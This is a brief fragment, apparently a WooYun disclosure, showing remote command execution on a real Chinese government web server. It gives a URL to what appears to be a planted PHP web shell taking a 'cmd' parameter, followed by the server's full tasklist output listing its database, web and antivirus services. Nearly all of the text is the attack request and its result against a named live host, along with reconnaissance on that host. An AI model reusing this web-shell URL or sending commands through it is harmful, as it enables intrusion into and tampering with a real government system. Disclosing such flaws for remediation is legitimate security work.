 http://www.dt.gov.cn:8080/14.php?cmd=tasklist%20/svc
收藏 手机收藏夹 您还没有收藏，点击导入!
http://www.dt.gov.cn:8
WdiSystemHost
svchost.exe 1228 CryptSvc, Dnscache, NlaSvc, TermService
ZhuDongFangYu.exe 1272 ZhuDongFangYu
svchost.exe 1468 BFE, DPS, MpsSvc
taskeng.exe 1484 暂缺
spoolsv.exe 1712 Spooler
httpd.exe 1764 Apache2.2
svchost.exe 1784 AppHostSvc
inetinfo.exe 1820 IISADMIN
MsDtsSrvr.exe 1940 MsDtsServer
httpd.exe 1984 暂缺
mqsvc.exe 1212 MSMQ
sqlservr.exe 988 MSSQLSERVER
msmdsrv.exe 2112 MSSQLServerOLAPService
mysqld.exe 2168 MySQL
SMSvcHost.exe 2184 NetPipeActivator, NetTcpActivator,
NetTcpPortSharing
sqlbrowser.exe 2288 SQLBrowser
svchost.exe 2380 W3SVC, WAS
svchost.exe 2392 WerSvc
SMSvcHost.exe 2520 NetMsmqActivator
iashost.exe 3640 暂缺
taskeng.exe 3884 暂缺
GooglePinyinService.exe 4000 暂缺
dwm.exe 4068 暂缺
explorer.exe 4092 暂缺
360tray.exe 3068 暂缺
MtxHotPlugService.exe 2944 暂缺
jusched.exe 3092 暂缺
360sd.exe 2280 暂缺
conime.exe 1128 暂缺
svchost.exe 2400 TapiSrv
360rp.exe 3120 暂缺
一眼看到数字套装。。。
www.wooyun.org